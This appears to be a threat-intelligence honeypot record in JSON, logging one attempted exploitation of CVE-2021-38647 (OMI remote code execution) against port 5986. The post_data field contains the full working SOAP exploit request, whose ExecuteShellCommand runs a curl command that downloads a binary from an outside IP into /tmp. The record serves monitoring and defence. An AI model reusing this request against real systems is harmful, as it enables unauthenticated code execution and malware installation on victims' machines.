 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "817af126434ea7924630543419a0695e24c1a8fc6be0653718ef1b3a6de234e5",
8 "source_ip_address": "5.149.248.66",
9 "country": "NL",
10 "user_agent": "python-requests/2.12.4",
11 "payload": "POST /wsman HTTP/1.1",
12 "post_data": "\"<s:Envelope xmlns:s=\\x22http://www.w3.org/2003/05/soap-envelope\\x22
xmlns:a=\\x22http://schemas.xmlsoap.org/ws/2004/08/addressing\\x22
xmlns:h=\\x22http://schemas.microsoft.com/wbem/wsman/1/windows/shell\\x22
xmlns:n=\\x22http://schemas.xmlsoap.org/ws/2004/09/enumeration\\x22
xmlns:p=\\x22http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd\\x22
xmlns:w=\\x22http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd\\x22
xmlns:xsi=\\x22http://www.w3.org/2001/XMLSchema\\x22>\\x0A <s:Header>\\x0A
<a:To>HTTP://192.168.1.1:5986/wsman/</a:To>\\x0A <w:ResourceURI
s:mustUnderstand=\\x22true\\x22>http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem</w:ResourceURI>\\x0A <a:ReplyTo>\\x0A <a:Address
s:mustUnderstand=\\x22true\\x22>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>\
\x0A </a:ReplyTo>\\x0A <a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>\\x0A <w:MaxEnvelopeSize
s:mustUnderstand=\\x22true\\x22>102400</w:MaxEnvelopeSize>\\x0A <a:MessageID>uuid:0AB58087-C2C3-0005-
0000-000000010000</a:MessageID>\\x0A <w:OperationTimeout>PT1M30S</w:OperationTimeout>\\x0A
<w:Locale xml:lang=\\x22en-us\\x22 s:mustUnderstand=\\x22false\\x22 />\\x0A <p:DataLocale
xml:lang=\\x22en-us\\x22 s:mustUnderstand=\\x22false\\x22 />\\x0A <w:OptionSet
s:mustUnderstand=\\x22true\\x22 />\\x0A <w:SelectorSet>\\x0A <w:Selector
Name=\\x22__cimnamespace\\x22>root/scx</w:Selector>\\x0A </w:SelectorSet>\\x0A </s:Header>\\x0A
<s:Body>\\x0A <p:ExecuteShellCommand_INPUT xmlns:p=\\x22http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem\\x22>\\x0A <p:command>curl http://45.137.21.9/re/r.x86 >
/tmp/r.x86</p:command>\\x0A <p:timeout>0</p:timeout>\\x0A </p:ExecuteShellCommand_INPUT>\\x0A
</s:Body>\\x0A</s:Envelope>\\x0A\"",
13 "target_port": 5986,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2021-38647",
18 "category": "Platform",
19 "description": "Open Management Infrastructure RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2021-09-20T21:21:54Z",
24 "last_seen": "2021-09-20T21:21:54Z"
25 }
26 ]
BAD
PACKETS